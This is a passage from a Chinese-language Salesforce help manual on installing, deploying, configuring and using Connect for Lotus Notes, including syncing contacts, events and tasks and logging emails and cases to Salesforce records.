- IBM Lotus Notes 6.0、6.5 或 7.0 对于 3.2.111 之前的版本
- IBM Lotus Notes 8 Basic Configuration 对于 3.2.111 或更高版本 。有关 Lotus Notes 8 Basic Configuration 的详细 信息 请参阅Lotus Notes 8 [客户端的新功能](http://www-01.ibm.com/support/docview.wss?uid=swg21264877)



小心**:** 如果贵组织使用包含修改字段的自定义 Lotus Notes 设计模板 (.ntf) Connect for Lotus Notes 可能无法 按预期工作。



备注**:** Connect for Lotus Notes 在 Salesforce 提供的所有支持的语言中可用。但是 您的 Connect for Lotus Notes 语言由 Lotus Notes 区域设置决定 而不是由 Salesforce 语言决定。

要在 Connect for Lotus Notes 中显示非英文字符 必须安装要显示的字符的 Windows 语言 Service Pack。

## 登录 **Connect for Lotus Notes**

如果从以前尚未用来访问过 Salesforce 的 IP 地址登录 则需要启用当前的 IP 地址 否则登录将被阻止。Salesforce 自动 向您的 Salesforce 用户记录上的电子邮件地址发送启用电子邮件。该电子邮件包含自动生成的安全密钥标记 您需要 将其添加到密码结尾以便进行登录。例如 如果您的密码为 mypassword 而安全标记为 XXXXXXXXXX 则您必须输入 mypasswordXXXXXXXXXX 才能登录。有关详细信息 请参[阅设置登录限制](#page-142-0) 第 页 141。

## <span id="page-1690-0"></span>在系统范围内部署 **Connect for Lotus Notes**

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

作为系统管理员 您可以集中为用户部署 Connect for Lotus Notes

- **1.** 备份用户的 Lotus Notes 数据库。
- **2.** 确保组织的 Salesforce 数据备份最新。如果组织尚未收[到每星期导出文件](#page-198-0) 请与 salesforce.com 联系请求获取这些 文件。
- **3.** 退出计算机上的 Lotus Notes 程序。
- **4.** 在 Salesforce 中 通过设置 ➤ 桌面集成 ➤ **Connect for Lotus Notes**访问 Connect for Lotus Notes 下载页。
- **5.** 将 .msi 文件保存到计算机中。当您为用户部署 Connect for Lotus Notes 时将使用此文件。
- <span id="page-1690-1"></span>**6.** 在您的计算机上安装 Connect for Lotus Notes。
- **7.** 要控制哪些用户可以和哪些用户不可以使用 Connect for Lotus Notes 您可[以修改注册表项](#page-1690-1)[和限制数据移动](#page-1690-2)。

## 修改注册表项

要为用户自定义 Connect for Lotus Notes 的默认行为 请按以下步骤操作

- **1.** 打开 Connect for Lotus Notes 词典文件 路径为 C:\Program Files\Lotus\Notes\L\_Dictionary.xml 或 Lotus Notes 程序文件在计算机中的位置 。请注意 该词典文件会优先于C:\Documents and Settings\<user name>\ Application Data\salesforce.com\SM 目录下相同名称的文件。
- 2. 必要时可以将 OverrideOptions 属性更改为"真"。
- <span id="page-1690-2"></span>**3.** 参[照此提示表](http://na1.salesforce.com/help/doc/en/salesforce_lotus_admin_cheatsheet.pdf) 在<OverrideOptions>部分添加条目。例如 要隐藏通常在 Lotus Notes 启动时显示的salesforce.com 启动页 请添加此行 <PutRegistry name="DisplaySplash" type="string" value="false" />。

类型的有效选项为"字符串"和"双字"。字符串最多可以有 256 个字符。双字可以是不大于 0x7FFF 的整数。

- **4.** 保存修改过的词典文件。
- **5.** 也可以执[行限制数据移动](#page-1690-2) 第 页 1690中的步骤进行其他词典文件更改。
- **6.** 使用诸如 Microsoft Systems Management Server (SMS) 等工具 将这个 XML 文件分配给以下目录中的用户 C:\Program Files\Lotus\Notes 或 Lotus Notes 程序文件在其计算机中的位置 。
- **7.** 对于您的用户 Connect for Lotus Notes 将按照您指定的选项运行。

### 限制数据移动

Connect for Lotus Notes 允许用户将其联系人、事件和任务在 Salesforce 和 Lotus Notes 之间进行同步。作为管理员 您可以通过控制同步过程中数据移动方式来提高数据质量。请按以下步骤操作

- **1.** 启动安装有 Connect for Lotus Notes 插件的 Lotus Notes 客户端。
- **2.** 在 Lotus Notes 中 选择操作 ➤ **Salesforce** 选项。
- **3.** 在"联系人"、"事件"和"任务"选项卡中 根据需要设置以下字段
	- 与 Salesforce 同步数据 选中此复选框可允许用户同步这种类型的记录。如果取消选中此选项 用户将看不 到与同步有关的所有 Connect for Lotus Notes 功能。
	- 数据移动 可导出到 Salesforce 覆盖导出到 Salesforce 从 Salesforce 导入 从 Salesforce 覆盖导入 或与 Salesforce 同步。这些选项决定在同步期间 数据如何在 Salesforce 和 Connect for Lotus Notes 之间移 动。
	- 总是标记为同步 选中此复选框会自动在您保存在同步文件夹中的所有适当类型的新建项目上选择标记为同步 选项。例如 如果您为联系人设置此选项 则您下次与 Salesforce 进行同步时将自动包括保存在同步文件夹中的 任何新建联系人。注意 您可以在手动取消标记后从同步中排除自动标记项目。
	- 单击高级 ➤ 冲突并选中以下某个单选按钮 忽略所有冲突、发生冲突时通知我、始终首选 Salesforce 或始终 首选 Lotus Notes。这[些高级选项](#page-1709-0)决定在同步期间 Connect for Lotus Notes 如何处理 Salesforce 和 Lotus Notes 数据之间的冲突。
- **4.** 单击"用户权限"选项卡。"同步设置"区域汇总了您在上一步中所做的设置以供您参考。
- **5.** 在"用户权限"区域 选择或取消选中以下复选框
	- 用户可修改要进行同步的对象
	- 用户可修改字段映射 请参阅为 [Connect for Lotus Notes](#page-1711-0) 同步映射自定义字段 第 页 1710
	- 用户可以修改冲突解决方案选项 请参阅解决 [Connect for Lotus Notes](#page-1703-0) 同步期间的数据冲突 第 页 1702
	- 用户可修改同步方向
	- 用户可以使用快速创建 -

此设置将为"添加到Salesforce"和"更改关联"对话框上的客户、联系人和潜在客户启用快速创建链接和按 钮 这使您能够

从 Lotus Notes [快速创建记录。](#page-1699-0)

- **6.** 根据需要 在自定义视图名称框中输入自定义视图名称。例如 您可以指定特定语言的视图 或指定将启用 Connect for Lotus Notes 命令的非标准文件夹或视图。使用分号分隔多个名称。
- **7.** 根据需要在自定义模板类框中输入自定义类名称。使用分号分隔多个值。

在 Lotus Notes 中 模板类名称显示在文件 ▶ 数据库 ▶ 属性对话框中 - 参见左边第四个洗项卡中的"继承"部 分。

- **8.** 也可单击恢复将设置还原为其默认值。
- 9. 单击显示文件按钮将打开设置文件L Dictionary.xml。必要时可以将OverrideOptions属性更改为"真"。 保存并关闭文件。
- **10.** 如果您尚未禁止用户访问程序文件 现在请禁止。至少要将对 C:\Program Files\salesforce.com 的访问权 限设置为拒绝写入。
- **11.** 使用诸如 Microsoft Systems Management Server (SMS) 等工具 将这个 XML 文件分配给以下目录中的用户 C:\Program Files\Lotus\Notes 或 Lotus Notes 程序文件在其计算机中的位置 。
- 12. 当用户启动 Connect for Lotus Notes 时 他们将只能执行您已经启用的操作 而无权访问选项对话框中的"用户权 限"选项卡。
有关使用注册表键为您的用户自定义 Connect for Lotus Notes 的信息 请参阅管理 *Connect for Lotus Notes* 提示表。

相关链接

安装 [Connect for Lotus Notes](#page-1689-0) 设置 [Connect for Lotus Notes](#page-1706-0) 选项 提示表 管理 [Connect for Lotus Notes](http://na1.salesforce.com/help/doc/en/salesforce_lotus_admin_cheatsheet.pdf) 发行备注 [Force.com Connect for Lotus Notes](http://na1.salesforce.com/help/doc/en/salesforce_lotus_release_notes.pdf) 的新功能

## <span id="page-1692-0"></span>使用 **Connect for Lotus Notes**

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

Connect for Lotus Notes 方便易用 - 大多数操作仅需要单击几次即可执行。在右键单击快捷方式菜单和"操作"菜单 中可以方便地找到 Connect for Lotus Notes 命令。

### 使用 **Lotus Notes** 电子邮件消息

- [将联系人和潜在客户添加为](#page-1693-0) Lotus Notes 电子邮件收件人 第 页 1692
- 将出站 Lotus Notes [电子邮件消息添加到](#page-1693-1) Salesforce 第 页 1692
- [将已发送或已收到的](#page-1695-0) Lotus Notes 电子邮件消息添加到 Salesforce 第 页 1694
- 从 Lotus Notes [电子邮件消息创建个案](#page-1700-0) 第 页 1699

### 使用 **Lotus Notes** 联系人、日历事件和任务

- 将 Lotus Notes [事件和任务与](#page-1697-0) Salesforce 记录相关联 第 页 1696
- 将 [Lotus Notes](#page-1698-0) 联系人与 Salesforce 记录相关联 第 页 1697
- 将您的联系人和活动与 [Connect for Lotus Notes](#page-1701-0) 同步 第 页 1700
- 从 [Lotus Notes](#page-1704-0) 打开 Salesforce 记录 第 页 1703

### 使用个人客户

• 在 [Connect for Lotus Notes](#page-1704-1) 中使用个人客户 第 页 1703



备注**:** 您所安装的 Connect for Lotus Notes 版本可能不包括上述所有功能。要升级到最新的 Connect for Lotus Notes 版本 单击设置 ➤ 桌面集成 ➤ **Connect for Lotus Notes**。

如果您的管理员重命名了任何 Salesforce 标准选项卡名称 则您在 Lotus Notes 中看到的选项卡名称将与这些 帮助主题中提到的名称不同。同样 您的管理员可能对Connect for Lotus Notes进行了自定义 不允许执行某些 操作 如同步联系人或上载附件。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令 都将禁用。

如果贵组织中已经实施[了个人客户](#page-841-0) 则版本 3.2 及更高版本的 Connect for Lotus Notes 将对其提供支持。有关 详细信息 请参阅在 [Connect for Lotus Notes](#page-1704-1) 中使用个人客户 第 页 1703。

### 相关链接

什么是 [Force.com Connect for Lotus Notes](#page-1688-0)  安装 [Connect for Lotus Notes](#page-1689-0) 设置 [Connect for Lotus Notes](#page-1706-0) 选项 通过 [Lotus Notes](#page-1699-0) 快速创建 Salesforce 记录 发行备注 [Force.com Connect for Lotus Notes](http://na1.salesforce.com/help/doc/en/salesforce_lotus_release_notes.pdf) 的新功能

# <span id="page-1693-0"></span>将联系人和潜在客户添加为 **Lotus Notes** 电子邮件收件人

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

在 Connect for Lotus Notes 中 您可以使用 Salesforce 通讯簿查找联系人和潜在客户 并将他们添加为出站电子邮件的 收件人。

- **1.** 在 Lotus Notes 中单击邮件图标以打开您的电子邮件数据库。
- **2.** 单击新邮件。
- **3.** 从右键单击菜单或操作菜单中选择 **Salesforce** 通信簿。
- **4.** 在搜索框中输入完整或部分电子邮件、名、姓、电话、潜在客户公司、自定义电子邮件或电话号码字段 或者在侧 栏联系人和潜在客户搜索中可访问的其他任何字段。
- **5.** 单击搜索。
- **6.** 从匹配的联系人和潜在客户中选择名称。
- **7.** 单击收件人、抄送或者密件抄送按钮将该名称添加为电子邮件收件人。
- **8.** 单击确定完成操作。

<span id="page-1693-1"></span>相关链接

使用 [Connect for Lotus Notes](#page-1692-0) 将出站 Lotus Notes [电子邮件消息添加到](#page-1693-1) Salesforce

# 将出站 **Lotus Notes** 电子邮件消息添加到 **Salesforce**

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

Connect for Lotus Notes 使您能够从 Lotus Notes 发送电子邮件消息并作为任务快速记录到 Salesforce 中。例如 如果 您发送关于业务机会的电子邮件请求反馈 您可将此电子邮件作为分配给您的任务保存在 Salesforce 中。此电子邮件 将作为一项已完成的任务添加到 Salesforce 相关联记录的"活动历史"相关列表中。

- **1.** 在 Lotus Notes 中单击邮件图标以打开您的电子邮件数据库。
- **2.** 单击新邮件。
- **3.** 也可以使用 Salesforce 通讯[簿添加联系人和潜在客户](#page-1693-0)作为电子邮件的收件人。请参[阅将联系人和潜在客户添加为](#page-1693-0) Lotus Notes [电子邮件收件人](#page-1693-0) 第 页 1692。
- **4.** 撰写电子邮件。
- **5.** 从右键单击菜单或操作菜单中选择发送并添加。也可选择发送文件并添加同时将已发送电子邮件归档到所选 Lotus Notes 文件夹中。

这将打开添加到 Salesforce 对话框。

- **6.** [将电子邮件与](#page-1696-0)客户、资产、市场活动、个案、联系人、合同、自定义对象、潜在客户、业务机会或产品相关联。
- **7.** 也可以从添加到 Salesforce 对话[框创建新客户、联系人或潜在客户](#page-1699-0)。
- **8.** 在"附件"选项卡中 将您计算机上的电子邮件附件或其他文件作为附件添加到联系人、潜在客户或先前选择的 其他记录。
	- **a.** 在"附件"选项卡上 选择单选按钮以指定附件将要上载到的记录。您仅可以选择一个记录。
	- **b.** 在"电子邮件附件"框中 选中您想要上载的附件旁边的复选框。
	- **c.** 在"我的计算机的文件"框中 单击添加**...**以浏览要上载的本地计算机上的文件。
- **9.** 在"消息"选项卡上 您可以编辑将添加到 Salesforce 的消息内容。您所做的更改只会影响 Salesforce 中的新建任 务 而不会影响存储在 Lotus Notes 中的电子邮件。
- **10.** 单击"添加到 Salesforce"对话框中的添加到 **Salesforce**。
- **11.** 如果选择发送文件并添加 请选择要保存所发送电子邮件的 Lotus Notes 文件夹。
- **12.** 电子邮件将作为一项任务添加到相关联记录的"活动历史"相关列表中。新任务上的类型字段会自动地被设置为 "电子邮件"。

在确认对话框中 单击确定 返回到您的电子邮件数据库。

如果"Salesforce 选项"对话框的"电子邮件"选项卡上的在添加电子邮件之后显示项目复选框被选中 则新任务会 自动在 Web 浏览器中打开。请注意 该浏览器窗口可能会显示在桌面上的其他窗口之后。

备注**:** 您所安装的 Connect for Lotus Notes 版本可能不包括上述所有功能。要升级到最新的 Connect for Lotus Notes 版本 单击设置 ➤ 桌面集成 ➤ **Connect for Lotus Notes**。

如果您的管理员重命名了任何 Salesforce 标准选项卡名称 则您在 Lotus Notes 中看到的选项卡名称将与这些 帮助主题中提到的名称不同。同样 您的管理员可能对Connect for Lotus Notes进行了自定义 不允许执行某些 操作 如同步联系人或上载附件。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令 都将禁用。

如果贵组织中已经实施[了个人客户](#page-841-0) 则版本 3.2 及更高版本的 Connect for Lotus Notes 将对其提供支持。有关 详细信息 请参阅在 [Connect for Lotus Notes](#page-1704-1) 中使用个人客户 第 页 1703。

相关链接

使用 [Connect for Lotus Notes](#page-1692-0)

将已发送或已收到的 Lotus Notes [电子邮件消息添加到](#page-1695-0) Salesforce 从 Lotus Notes [电子邮件消息创建个案](#page-1700-0)

## <span id="page-1695-0"></span>将已发送或已收到的 **Lotus Notes** 电子邮件消息添加到 **Salesforce**

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

您可以使用 Connect for Lotus Notes 将在 Lotus Notes 中发送或收到的电子邮件消息作为任务添加到 Salesforce。对 于入站电子邮件 任务的到期日期是电子邮件送达的日期。对于出站电子邮件 到期日期是电子邮件发送的日期。

- **1.** 在您的 Lotus Notes 邮件视图中 选择一个或多个电子邮件消息 使其旁边出现一个复选标记。或者打开单个电子 邮件。
- **2.** 从右键单击菜单或操作菜单中选择添加电子邮件。

这将打开添加到 Salesforce 对话框。

- **3.** [将电子邮件与](#page-1696-0)客户、资产、市场活动、个案、联系人、合同、自定义对象、潜在客户、业务机会或产品相关联。
- **4.** 也可以从添加到 Salesforce 对话[框创建新客户、联系人或潜在客户](#page-1699-0)。
- **5.** 在"附件"选项卡中 将您计算机上的电子邮件附件或其他文件作为附件添加到联系人、潜在客户或先前选择的 其他记录。
	- **a.** 在"附件"选项卡上 选择单选按钮以指定附件将要上载到的记录。您仅可以选择一个记录。
	- **b.** 在"电子邮件附件"框中 选中您想要上载的附件旁边的复选框。
	- **c.** 在"我的计算机的文件"框中 单击添加**...**以浏览要上载的本地计算机上的文件。
- **6.** 在"消息"选项卡上 您可以编辑将添加到 Salesforce 的消息内容。您所做的更改只会影响 Salesforce 中的新建任 务 而不会影响存储在 Lotus Notes 中的电子邮件。
- **7.** 单击"添加到 Salesforce"对话框中的添加到 **Salesforce**。
- **8.** 电子邮件将作为一项任务添加到相关联记录的"活动历史"相关列表中。新任务上的类型字段会自动地被设置为 "电子邮件"。

在确认对话框中 单击确定 返回到您的电子邮件数据库。

如果"Salesforce选项"对话框的"电子邮件"选项卡上的在添加电子邮件之后显示项目复选框被选中 则新任务会 自动在 Web 浏览器中打开。请注意 该浏览器窗口可能会显示在桌面上的其他窗口之后。



备注**:** 您所安装的 Connect for Lotus Notes 版本可能不包括上述所有功能。要升级到最新的 Connect for Lotus Notes 版本 单击设置 ➤ 桌面集成 ➤ **Connect for Lotus Notes**。

如果您的管理员重命名了任何 Salesforce 标准选项卡名称 则您在 Lotus Notes 中看到的选项卡名称将与这些 帮助主题中提到的名称不同。同样 您的管理员可能对Connect for Lotus Notes进行了自定义 不允许执行某些 操作 如同步联系人或上载附件。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令 都将禁用。

如果贵组织中已经实施[了个人客户](#page-841-0) 则版本 3.2 及更高版本的 Connect for Lotus Notes 将对其提供支持。有关 详细信息 请参阅在 [Connect for Lotus Notes](#page-1704-1) 中使用个人客户 第 页 1703。

相关链接

使用 [Connect for Lotus Notes](#page-1692-0) 将出站 Lotus Notes [电子邮件消息添加到](#page-1693-1) Salesforce 从 Lotus Notes [电子邮件消息创建个案](#page-1700-0)

# <span id="page-1696-0"></span>将 **Lotus Notes** 电子邮件消息与 **Salesforce** 记录相关联

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition



您可以将 Lotus Notes 电子邮件消息与客户、资产、市场活动、个案、联系人、合同、自定义对象、潜在客户及业 务机会或产品相关联。

- **1.** [撰写新的出站电子邮件](#page-1693-1)[或选择已发送或已收到的电子邮件](#page-1695-0) 然后打开添加到 Salesforce 对话框。
- **2.** 在"名称"选项卡上
	- **a.** 确认此任务具有正确的被分配人、状态和主题。
	- **b.** 在"结果"框中 双击与任务关联的正确联系人或潜在客户。您的选择将显示在选项卡的底部。您可以单击查 看链接打开Salesforce中的联系人或潜在客户 或单击清除链接进行其他选择。请注意 当您选择潜在客户时 您 无法将电子邮件与其他 Salesforce 记录相关联。如果需要 在搜索字段输入条件并单击执行
	- c. 如果您未找到您需要的联系人或潜在客户您可以在启用的情况下单击"快速创建联系人或潜在客户"链接创 建新联系人或潜在客户。
- **3.** 在"相关项"选项卡上
	- **a.** 也可以搜索与此任务相关联的另一记录 如客户或业务机会。在"结果"框中双击正确的记录。您的选择将显 示在选项卡的底部。
	- **b.** 如果您未找到您需要的客户 您可以在启用的情况下单击"快速创建客户"链接创建新客户。
- **4.** 继续将电子邮件添加到Salesforce。请参阅将出站 Lotus Notes [电子邮件消息添加到](#page-1693-1)Salesforce第页1692和[添加已](#page-1695-0) [发送或已收到的](#page-1695-0) Lotus Notes 电子邮件消息到 Salesforce 第 页 1694。

搜索技巧

- 如果启用了 Connect for Lotus Notes 的"添加到 Salesforce"对话框中的"名称"选项卡 则可以使用该选项卡自 动搜索电子邮件地址与 Lotus Notes 电子邮件的收件人、抄送、密件抄送或发件人字段中的地址相匹配的联系人和 潜在客户。
- 您可以为"Salesforce 侧栏搜索"中支持的任何字段[执行搜索。](#page-1530-0)另外 您还可以搜索产品。
- 在单击执行 以运行搜索之前 您必须至少输入两个字符。
- 当搜索记录时 可以使用布尔运算符 如 AND 和 OR。
- 在"相关项"选项卡的"搜索选项"框中 您可以选择要搜索的记录类型。要搜索所有可能的记录类型 请选中标 题行中的复选框。但是 必须单独搜索产品。
- 如果搜索结果返回了多个匹配项 而您不确定要选择哪一项 可单击查看链接在 Web 浏览器打开记录进行查看。

关联提示

- 在 Connect for Lotus Notes 的"添加到 Salesforce"对话框中将电子邮件关联到联系人时 您可以选择另一个相关 记录 但对于潜在客户 您无法关联另一相关记录。
- 在"相关项"选项卡上 您可以搜索要与新任务相关联的客户、资产、市场活动、个案、联系人、合同、自定义 对象、潜在客户、业务机会或产品。
- 要[使自定义对象](#page-566-0)可以关联 您的 Salesforce 管理员必须在自定义对象定义上选择允许活动和已部署。
- 在"相关项"选项卡中您选择的记录不需要与您在"名称"选项卡中选择的联系人有关系。

备注**:** 您所安装的 Connect for Lotus Notes 版本可能不包括上述所有功能。要升级到最新的 Connect for Lotus Notes 版本 单击设置 ➤ 桌面集成 ➤ **Connect for Lotus Notes**。

如果您的管理员重命名了任何 Salesforce 标准选项卡名称 则您在 Lotus Notes 中看到的选项卡名称将与这些 帮助主题中提到的名称不同。同样 您的管理员可能对Connect for Lotus Notes进行了自定义 不允许执行某些 操作 如同步联系人或上载附件。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令 都将禁用。

如果贵组织中已经实施[了个人客户](#page-841-0) 则版本 3.2 及更高版本的 Connect for Lotus Notes 将对其提供支持。有关 详细信息 请参阅在 [Connect for Lotus Notes](#page-1704-1) 中使用个人客户 第 页 1703。

<span id="page-1697-0"></span>相关链接

使用 [Connect for Lotus Notes](#page-1692-0) 从 Lotus Notes [电子邮件消息创建个案](#page-1700-0) 通过 [Lotus Notes](#page-1699-0) 快速创建 Salesforce 记录

# 将 **Lotus Notes** 事件和任务与 **Salesforce** 记录相关联

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition



在 Lotus Notes 中 您可以将日历中的事件和任务列表中的任务与客户、资产、市场活动、个案、联系人、合同、自 定义对象、潜在客户、业务机会及产品相关联。请注意 仅能对管理员在自定义对象定义中为其选中了允许活动和已 部署选项的自定义对象进行关联。

**1.** 在 Lotus Notes 中 选择一个或多个项目 使其旁边出现一个复选标记。或者打开单个项目。

- **2.** 通过右键单击或操作菜单选择更改关联。"更改关联"对话框打开。
- 3. 如果您正关联日历事件或任务 使用"联系人/潜在客户"或"其他记录"选项卡中的搜索 Salesforce 下拉列表来 选择正确的对象类型。



备注**:** 如果您选择"联系人/潜在客户"选项卡上的潜在客户 "其他记录"选项卡将消失。这是因为潜在 客户被认为是没有关联的记录的。要关联到其他记录 首先从下拉列表中选择"联系人" 然后单击"其他 记录"选项卡。

**4.** 在搜索结果中双击正确的项目来选择要关联的现有记录。

也可以单击在 **Salesforce** 中查看以在您的 Web 浏览器中打开该项目的记录。

如果您没有找到希望的Salesforce记录 您可以单击相应的快速创建按钮创建新的客户、联系人或潜在客户。在下 次同步后 此事件或任务将与此新 Salesforce 记录关联。

**5.** 单击确定保存所做的工作。执行同步后才会将"关联"传送到 Salesforce。您可以在设置配置选项时将项目设置 为自动标记进行同步。



备注**:** 您所安装的 Connect for Lotus Notes 版本可能不包括上述所有功能。要升级到最新的 Connect for Lotus Notes 版本 单击设置 ➤ 桌面集成 ➤ **Connect for Lotus Notes**。

如果您的管理员重命名了任何 Salesforce 标准选项卡名称 则您在 Lotus Notes 中看到的选项卡名称将与这些 帮助主题中提到的名称不同。同样 您的管理员可能对Connect for Lotus Notes进行了自定义 不允许执行某些 操作 如同步联系人或上载附件。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令 都将禁用。

如果贵组织中已经实施[了个人客户](#page-841-0) 则版本 3.2 及更高版本的 Connect for Lotus Notes 将对其提供支持。有关 详细信息 请参阅在 [Connect for Lotus Notes](#page-1704-1) 中使用个人客户 第 页 1703。

<span id="page-1698-0"></span>相关链接

使用 [Connect for Lotus Notes](#page-1692-0) 通过 [Lotus Notes](#page-1699-0) 快速创建 Salesforce 记录

# 将 **Lotus Notes** 联系人与 **Salesforce** 记录相关联

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition



在 Lotus Notes 中 您可以指定与联系人相关的客户以及联系人的报告管理员的姓名。

**1.** 在 Lotus Notes 中 选择一个或多个联系人 使其旁边出现一个复选标记。或者打开单个联系人。

**2.** 通过右键单击或操作菜单选择更改关联。"更改关联"对话框打开。

- **3.** 如果为至少一个选定联系人填充公司或经理姓名字段 则必须选择 Salesforce 中关联的"客户"和"直属上司"记 录。
- **4.** 在搜索结果中双击正确的项目来选择要关联的现有记录。

也可以单击在 **Salesforce** 中查看以在您的 Web 浏览器中打开该项目的记录。

如果您没有找到希望的Salesforce记录 您可以单击相应的快速创建按钮创建新的客户、联系人或潜在客户。在下 一次同步后 联系人将与此新 Salesforce 对象关联。

**5.** 单击确定保存所做的工作。



备注**:** 执行同步后才会将"关联"传送到 Salesforce。您可以在设置配置选项时将项目设置为自动标记进 行同步。



备注**:** 您所安装的 Connect for Lotus Notes 版本可能不包括上述所有功能。要升级到最新的 Connect for Lotus Notes 版本 单击设置 ➤ 桌面集成 ➤ **Connect for Lotus Notes**。

如果您的管理员重命名了任何 Salesforce 标准选项卡名称 则您在 Lotus Notes 中看到的选项卡名称将与这些 帮助主题中提到的名称不同。同样 您的管理员可能对Connect for Lotus Notes进行了自定义 不允许执行某些 操作 如同步联系人或上载附件。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令 都将禁用。

如果贵组织中已经实施[了个人客户](#page-841-0) 则版本 3.2 及更高版本的 Connect for Lotus Notes 将对其提供支持。有关 详细信息 请参阅在 [Connect for Lotus Notes](#page-1704-1) 中使用个人客户 第 页 1703。

<span id="page-1699-0"></span>相关链接

使用 [Connect for Lotus Notes](#page-1692-0) 通过 [Lotus Notes](#page-1699-0) 快速创建 Salesforce 记录

## 通过 **Lotus Notes** 快速创建 **Salesforce** 记录

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition



如果您的管理员在"添加到 Salesforce"和"关联项目"对话框中启用了"快速创建"链接 您可以使用该链接快速 添加新的客户、联系人或潜在客户。

**1.** 在"快速创建"区域 单击客户、联系人或潜在客户。上述链接会因当前上下文而有所不同。

**2.** 在弹出对话框中 填写各个字段以添加新记录。标记有红线的字段为必添字段。

- **3.** 单击保存。
- **4.** 也可以单击查看在您的 Web 浏览器中打开一条记录。
- 

提示**:** 要在关闭弹出对话框时不进行保存 请按 Esc 键。

备注**:** 您所安装的 Connect for Lotus Notes 版本可能不包括上述所有功能。要升级到最新的 Connect for Lotus Notes 版本 单击设置 ➤ 桌面集成 ➤ **Connect for Lotus Notes**。

如果您的管理员重命名了任何 Salesforce 标准选项卡名称 则您在 Lotus Notes 中看到的选项卡名称将与这些 帮助主题中提到的名称不同。同样 您的管理员可能对Connect for Lotus Notes进行了自定义 不允许执行某些 操作 如同步联系人或上载附件。如果您的管理员禁止了某个特定操作 则在您的用户界面中所有相关的命令 都将禁用。

如果贵组织中已经实施[了个人客户](#page-841-0) 则版本 3.2 及更高版本的 Connect for Lotus Notes 将对其提供支持。有关 详细信息 请参阅在 [Connect for Lotus Notes](#page-1704-1) 中使用个人客户 第 页 1703。

### 相关链接

使用 [Connect for Lotus Notes](#page-1692-0)

将 Lotus Notes [电子邮件消息与](#page-1696-0) Salesforce 记录相关联

从 Lotus Notes [电子邮件消息创建个案](#page-1700-0)

将 Lotus Notes [事件和任务与](#page-1697-0) Salesforce 记录相关联

<span id="page-1700-0"></span>将 [Lotus Notes](#page-1698-0) 联系人与 Salesforce 记录相关联

# 从 **Lotus Notes** 电子邮件消息创建个案

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

您可以使用您在 Lotus Notes 中发送或接收的电子邮件内容在Salesforce中创建个案。例如 如果您收到报告您希望在 Salesforce 中跟踪的问题的电子邮件 您可以将此电子邮件记录为要分配给您的 Salesforce 个案。

- **1.** 在您的 Lotus Notes 邮件视图中 选择一个或多个电子邮件消息 使其旁边出现一个复选标记。或者打开单个电子 邮件。
- **2.** 从右键单击菜单或操作菜单中选择添加个案。

这将打开添加到 Salesforce 对话框。

### **3.** 在"名称"选项卡上

- **a.** 确认此个案具有正确的个案所有人、状态和主题。
- **b.** 如果您希望自动分配个案所有人 选择使用分配规则选择个案所有人。个案所有人字段表示将自动分配所有人 同 时禁用了更改和查看链接。您可以看到 当您在 Salesforce 中查看此个案时 个案所有人被自动分配。
- **c.** 在"结果"框中 双击与个案关联的正确联系人。您的选择将显示在选项卡的底部。您可以单击查看链接打开 Salesforce 中的联系人或单击清除链接进行其他选择。如果需要 在搜索字段输入条件并单击执行
